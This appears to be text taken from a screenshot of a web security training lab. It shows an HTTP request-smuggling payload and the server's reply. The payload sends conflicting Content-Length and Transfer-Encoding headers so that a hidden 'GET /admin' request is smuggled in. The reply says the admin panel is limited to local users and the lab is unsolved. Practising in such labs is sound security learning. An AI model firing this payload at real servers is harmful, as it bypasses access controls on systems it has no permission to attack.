 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0af300c403bdd3768041c631004b0004.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>